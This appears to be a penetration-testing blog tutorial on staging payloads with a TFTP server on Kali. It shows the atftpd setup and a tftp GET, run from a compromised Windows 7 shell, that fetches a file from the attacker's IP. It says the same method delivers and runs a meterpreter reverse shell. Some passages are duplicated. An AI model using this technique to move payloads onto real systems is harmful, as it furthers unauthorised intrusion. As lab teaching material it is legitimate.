In this article, you will be going to learn about how someone can deliver a more advanced payload like meterpreter on the victim 's box after getting an initial shell on the box with the help of the Advanced TFTP server, that is already installed on your Kali machine. This is a series of short articles, which will discuss major techniques of how to transfer an advanced payload on a victim machine after getting an initial shell on the box. In all these techniques one thing we have to imagine here is that we had an initial shell on the box, and we are trying to upload advanced payloads to the victim machine.
We are using atftpd server and it is preinstalled on Kali Linux. To start the atftpd in Kali Linux we will do the following steps. First, create a home directory for our TFPD. Then start the daemon and check with netstat command that daemon is running on port 69. If inetutils-inetd process is the one who is running on port 69, then kill that process first and then start our atftpd daemon.
We will now create a test file on the kali machine in the TFTP home directory (/tftp-folder) so that we can transfer it to the windows 7 machine.
TFTPD is an acronym for trivial file transfer protocol. It is a UDP protocol based file transfer protocol, that is why it does not require authentication to transfer and receive a file from a client. We will set up a TFTP server on our kali machine and access it from windows 7 as a victim machine.
Setting TFTP Server on Kali machine:
Attacker | Kali Machine IP address: 192.168.1.73We are using atftpd server and it is preinstalled on Kali Linux. To start the atftpd in Kali Linux we will do the following steps. First, create a home directory for our TFPD. Then start the daemon and check with netstat command that daemon is running on port 69. If inetutils-inetd process is the one who is running on port 69, then kill that process first and then start our atftpd daemon.
[root@PentestPundit:~]mkdir /tftp-folder
[root@PentestPundit:~]atftpd --daemon --port 69 /tftp-folder/
[root@PentestPundit:~]netstat -anulp | grep 69
[root@PentestPundit:~]atftpd --daemon --port 69 /tftp-folder/
[root@PentestPundit:~]netstat -anulp | grep 69
[root@PentestPundit:~]cat > /tftp-folder/kali.txt
This is a kali machine
^C
[root@PentestPundit:~]
This is a kali machine
^C
[root@PentestPundit:~]
Transferring files through atftpd server

We are assuming here a scenario in which an attacker gets an initial shell on the box and the victim has TFTP client enabled. To transfer a file enter the following commands in your initial shell.
C:\Users\windows7>tftp 192.168.1.73 GET kali.txt kali.txt
Transfer successful: 24 bytes in 1 second(s), 24 bytes/s
C:\Users\windows7>type kali.txt
This is a kali machine
Transfer successful: 24 bytes in 1 second(s), 24 bytes/s
C:\Users\windows7>type kali.txt
This is a kali machine
As we transfer a text file here, we can transfer a meterpreter reverse shell and execute it from the command line as well.
We can also transfer advanced payload to the victim's Linux machine if the victim has a TFTP client installed, that most Linux has already.









No comments:
Post a Comment